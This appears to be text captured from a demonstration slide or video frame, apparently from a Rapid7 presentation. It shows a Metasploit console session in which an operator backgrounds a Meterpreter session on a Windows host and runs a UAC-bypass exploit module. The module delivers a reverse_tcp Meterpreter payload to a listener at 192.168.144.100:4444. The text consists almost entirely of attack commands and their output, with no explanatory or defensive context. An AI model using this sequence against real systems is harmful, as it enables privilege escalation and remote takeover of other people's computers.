 ssh
Meterpreter     : x64/windows
meterpreter > getuid
Server username: DESKTOP-26CQRHP\msfuser
meterpreter >
Background session 2? [y/N]
msf6 exploit(windows/local/run_as) > use exploit/windows/local/bypassuac_windows_store_filesys
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > options
Module options (exploit/windows/local/bypassuac_windows_store_filesys):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.144.100  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > run session=2 payload=windows/x64/meterpreter/reverse_tcp
14 RAPID7